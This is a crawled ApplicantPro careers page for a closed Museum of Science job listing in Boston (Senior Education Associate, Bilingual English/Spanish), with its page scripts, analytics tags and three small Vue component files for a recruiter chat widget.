

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mos.applicantpro.com/jobs/2648172.html
body_size: 8329
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768829888"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768829888';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"1991","career_site_name":"Museum of Science","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"1659","organization_name":"Museum of Science","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Senior Education Associate, Bilingual English/Spanish - Boston, MA - Museum of Science Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Senior Education Associate, Bilingual English/Spanish, Boston, MA, United States, " />
		
				<meta property="og:image" content="http://mos.applicantpro.com/images/4/1991/MuseumScience_FBLogo.jpg" />
		<meta property="og:image:secure_url"  content="https://mos.applicantpro.com/images/4/1991/MuseumScience_FBLogo.jpg" />
				<meta property="og:description" content="Senior Education Associate, Bilingual English/Spanish
Museum of Science, Boston

www.mos.org

Innovation and creativity come from the unique perspectives of a diverse staff. We value your perspective.

SUMMARY STATEMENT:

The Senior Education Associate - Bilingual English/Spanish will serve in a senior department role as they research, develop and present programs to museum and community audiences..." />
		<meta property="og:title" content="Senior Education Associate, Bilingual English/Spanish - Boston, MA" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/mos/jobs/2648172/MA-Massachusetts/Boston/Senior-Education-Associate-Bilingual-EnglishSpanish" />
				
				<meta name="description" content="Senior Education Associate, Bilingual English/Spanish
Museum of Science, Boston " /><meta name="keywords" content="Senior Education Associate, Bilingual English/Spanish, Boston, MA, United States, " /><link href="https://www.applicantpro.com/openings/mos/jobs/2648172/MA-Massachusetts/Boston/Senior-Education-Associate-Bilingual-EnglishSpanish" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/2648172.html";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://mos.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://mos.applicantpro.com//jobs/2648172.html";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Museum of Science" src="/images/4/1991/MuseumofScience_newheader.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a href="/account/login.php?listing_id=2648172&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 2648172 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '2648172' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 1659, domainId : 1991, domainTitle : "Museum of Science", jobListingId : 2648172, jobInfo : {"mdiCalendar":"Closes 05-Mar-2023 (EST)","mdiBriefcase":"Museum Programs","mdiMapMarker":"1 Science Park, Boston, MA, United States","mdiDollar":"57850-62850","mdiBulletList":"Salary","mdiInbox":"Grant-Funded, Full Time"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Senior%20Education%20Associate%2C%20Bilingual%20English%2FSpanish%20at%20Museum%20of%20Science&body=Apply%20for%20the%20Senior%20Education%20Associate%2C%20Bilingual%20English%2FSpanish%20at%20Museum%20of%20Science%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fmos%2Fjobs%2F2648172", siteCss : {"accent":"#A20F67"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "jp_apppro_mos", 
					style: "sidebar", 
					title: "Senior Education Associate, Bilingual English/Spanish", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	</div>
</div>
<img alt="." src="https://mos.applicantpro.com/jobs/images/1991-2648172.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2ODgyOTg4OGViZmQ3ZjVhNGU2MmRlYWRmZjc1NGIwMDJjYmMzMzhlZTA3NzE0Zjc2ZTQzYWU0M2FlNWFjODU1NjU4ZjM3Y2I1ODZmZjcyZDQ3MDc2NzJkOGYwNGZkM2E0MmY1OTc4Yjk4ZGNlN2Qz"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
		<div style="display: block; background: #FFFFFF; padding: 0px 0px;"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/MuseumScience/MuseumScience_footer3.31.23.jpg" usemap="#image-map" /> <map name="image-map"> 
<area title="museum of science logo" alt="museum of science logo" coords="6,47,325,115" shape="rect" href="https://www.mos.org/" target="_self" />
 
<area title="contact us" alt="contact us" coords="15,351,214,424" shape="rect" href="https://www.mos.org/contact" target="_self" />
 
<area title="about us" alt="about us" coords="332,232,428,256" shape="rect" href="https://www.mos.org/about-us" target="_self" />
 
<area title="sign up for email " alt="sign up for email " coords="332,276,496,300" shape="rect" href="https://www.mos.org/email-signup" target="_self" />
 
<area title="facebook" alt="facebook" coords="335,306,360,331" shape="rect" href="https://www.facebook.com/museumofscience" target="_self" />
 
<area title="youtube" alt="youtube" coords="371,309,396,329" shape="rect" href="https://www.youtube.com/user/BostonMOS" target="_self" />
 
<area title="twitter" alt="twitter" coords="406,308,429,332" shape="rect" href="https://twitter.com/museumofscience" target="_self" />
 
<area title="insta" alt="insta" coords="439,306,465,332" shape="rect" href="https://instagram.com/museumofscience" target="_self" />
 
<area title="linkedin" alt="linkedin" coords="474,308,501,333" shape="rect" href="https://www.linkedin.com/company/boston-museum-of-science" target="_self" />
 
<area title="tiktok" alt="tiktok" coords="510,303,531,336" shape="rect" href="https://vm.tiktok.com/ZMdXSxPDP/" target="_self" />
 
<area title="stem leadership" alt="stem leadership" coords="715,122,899,151" shape="rect" href="https://www.mos.org/nctl" target="_self" />
 
<area title="careers, internships, volunteering" alt="careers, internships, volunteering" coords="718,160,1078,186" shape="rect" href="https://www.mos.org/opportunities" target="_self" />
 
<area title="private events and rentals" alt="private events and rentals" coords="717,196,979,224" shape="rect" href="https://www.mos.org/private-events" target="_self" />
 
<area title="press room" alt="press room" coords="718,241,839,266" shape="rect" href="https://www.mos.org/press" target="_self" />
 
<area title="podcasts" alt="podcasts" coords="718,280,817,303" shape="rect" href="https://www.mos.org/mos-at-home/pulsar-a-podcast" target="_self" />
 
<area title="sparks" alt="sparks" coords="717,315,799,339" shape="rect" href="https://www.mos.org/sparks" target="_self" />
 
<area title="mathworks logo" alt="mathworks logo" coords="334,500,446,529" shape="rect" href="https://www.mathworks.com/" target="_self" />
 
<area title="wcvb logo" alt="wcvb logo" coords="513,489,629,523" shape="rect" href="https://www.wcvb.com/" target="_self" />
 
<area title="best of boston 2021 logo" alt="best of boston 2021 logo" coords="638,512,698,598" shape="rect" href="https://www.bostonmagazine.com/best-of-boston/" target="_self" />
 
<area title="mass cultural council logo" alt="mass cultural council logo" coords="771,479,854,517" shape="rect" href="https://massculturalcouncil.org/" target="_self" />
 
<area title="charity navigator logo" alt="charity navigator logo" coords="870,479,973,520" shape="rect" href="https://www.charitynavigator.org/index.cfm?bay=search.summary&orgid=4140#UgALpW3ZbQ8" target="_self" />
 
<area title="association of zoos and aquariums logo" alt="association of zoos and aquariums logo" coords="979,475,1098,524" shape="rect" href="https://www.aza.org/" target="_self" />
 
<area title="code of ethics" alt="code of ethics" coords="334,639,437,659" shape="rect" href="https://www.mos.org/ethics" target="_self" />
 
<area title="terms of use" alt="terms of use" coords="445,639,536,659" shape="rect" href="https://www.mos.org/terms-of-use" target="_self" />
 
<area title="legal notice" alt="legal notice" coords="647,637,738,659" shape="rect" href="https://www.mos.org/legal-notice" target="_self" />
 </map></div>	
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="562,22,684,50" href="https://www.mos.org/membership" target="_self" alt="Membership" />
				<area style="cursor:pointer;" shape="rect" coords="710,23,811,49" href="https://www.mos.org/educators" target="_self" alt="Educators" />
				<area style="cursor:pointer;" shape="rect" coords="837,22,997,50" href="https://www.mos.org/login" target="_self" alt="Log In / Register" />
				<area style="cursor:pointer;" shape="rect" coords="8,96,352,141" href="https://www.mos.org/" target="_self" alt="logo" />
				<area style="cursor:pointer;" shape="rect" coords="389,108,454,143" href="https://www.mos.org/visit/admission" target="_self" alt="Visit" />
				<area style="cursor:pointer;" shape="rect" coords="469,108,566,147" href="https://www.mos.org/explore" target="_self" alt="Explore" />
				<area style="cursor:pointer;" shape="rect" coords="584,109,649,147" href="https://www.mos.org/give" target="_self" alt="Give" />
				<area style="cursor:pointer;" shape="rect" coords="767,108,891,143" href="https://www.mos.org/visit/admission" target="_self" alt="Tickets" />
				<area style="cursor:pointer;" shape="rect" coords="904,65,1100,168" href="https://www.mos.org/" target="_self" alt="View Today's Schedule" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '1991';
					var job = '2648172';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://mos.applicantpro.com/stats/" : "http://mos.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 3320);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://mos.applicantpro.com/stats/piwik.php?idsite=3320" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://mos.applicantpro.com/js/web-components/CtaChatBubble-3230c99d.js
body_size: -218
content:
import { c as a } from "./CtaApplicationState-92f23d3b.js";
const i = {
  componentName: "",
  data: [],
  autoAdvance: !1,
  messageIndex: 0,
  applicationState: a,
  isCurrentMessage: !1,
  goToNextMessage: void 0,
  setApplicationStatus: (t) => {
  },
  setApplicationSectionValidity: (t, e) => {
  }
};
export {
  i as c
};


--- FILE ---
content_type: text/javascript
request_url: https://mos.applicantpro.com/js/web-components/AIRecruiterAgentMessageUnableToLoad-1664dc24.js
body_size: -56
content:
const e = window.Vue.defineComponent, n = window.Vue.openBlock, t = window.Vue.createElementBlock, c = /* @__PURE__ */ e({
  __name: "AIRecruiterAgentMessageUnableToLoad",
  props: {
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(o) {
    return (a, s) => (n(), t("p", null, "Sorry, we're unable to load the chat at this time."));
  }
});
export {
  c as _
};


--- FILE ---
content_type: text/javascript
request_url: https://mos.applicantpro.com/js/web-components/AIRecruiterAgentChatMessagePrompt-200990fa.js
body_size: 79
content:
const s = window.Vue.defineComponent, t = window.Vue.toDisplayString, n = window.Vue.createElementVNode, c = window.Vue.Fragment, a = window.Vue.openBlock, i = window.Vue.createElementBlock, p = { class: "mb1" }, l = { class: "size--sm" }, d = /* @__PURE__ */ s({
  __name: "AIRecruiterAgentChatMessagePrompt",
  props: {
    title: {},
    description: {},
    showIcon: { type: Boolean },
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(o) {
    const e = o;
    return (u, r) => (a(), i(c, null, [
      n("div", p, [
        n("strong", null, t(e.title), 1)
      ]),
      n("div", l, t(e.showIcon ? "💡" : "") + " " + t(e.description), 1)
    ], 64));
  }
});
export {
  d as _
};
